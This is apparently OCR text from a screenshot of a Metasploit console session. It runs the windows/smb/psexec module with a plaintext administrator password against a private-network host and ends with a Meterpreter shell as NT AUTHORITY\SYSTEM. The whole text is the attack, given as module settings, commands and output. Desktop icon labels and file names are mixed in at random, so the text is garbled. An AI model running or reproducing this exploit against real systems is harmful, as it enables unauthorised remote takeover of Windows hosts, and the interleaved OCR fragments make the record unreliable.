 msf6 exploit(windows/smb/psexec) > show options
回收站 index.php.s-
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123qwe!ASD no The password for the specified username
SMBUser administrator no The username to authenticate as
主文件夹
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
KAL
BY OFFENSIVE SEC
Exploit target:
exploit.py
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
cobaltstrike-
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 5 opened (192.168.93.100:59814 -> 192.168.93.30:4444) at 2021-02-04 16:50:22 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >